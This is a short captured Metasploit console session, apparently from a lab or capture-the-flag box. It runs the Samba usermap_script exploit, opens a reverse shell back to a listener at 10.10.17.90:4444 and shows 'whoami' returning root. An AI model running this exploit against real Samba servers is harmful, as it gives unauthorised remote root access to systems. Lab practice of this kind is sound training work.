 [msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> run
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] Command shell session 1 opened (10.10.17.90:4444 -> 10.10.10.3:57217) at 2022-08-10 20:19:57 +0100
whoami
root